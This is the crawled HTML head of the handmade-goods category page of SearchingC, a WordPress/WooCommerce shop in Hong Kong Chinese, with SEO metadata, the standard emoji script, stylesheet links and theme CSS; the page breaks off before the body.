

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/product-category/marketplace/handmade/
body_size: 53781
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Handmade 手作良品 彙整 - SearchingC</title>
	<link rel="canonical" href="https://searchingc.com/product-category/marketplace/handmade/" />
	<link rel="next" href="https://searchingc.com/product-category/marketplace/handmade/page/2/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Handmade 手作良品 彙整 - SearchingC" />
	<meta property="og:url" content="https://searchingc.com/product-category/marketplace/handmade/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"CollectionPage","@id":"https://searchingc.com/product-category/marketplace/handmade/#webpage","url":"https://searchingc.com/product-category/marketplace/handmade/","name":"Handmade \u624b\u4f5c\u826f\u54c1 \u5f59\u6574 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"https://searchingc.com/product-category/marketplace/handmade/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/product-category/marketplace/handmade/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/product-category/marketplace/handmade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5275\u610f\u5e02\u96c6","item":"https://searchingc.com/product-category/marketplace/"},{"@type":"ListItem","position":3,"name":"Handmade \u624b\u4f5c\u826f\u54c1"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SearchingC &raquo; Handmade 手作良品 分類 Feed" href="https://searchingc.com/product-category/marketplace/handmade/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769288675' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769288675' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769288675' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
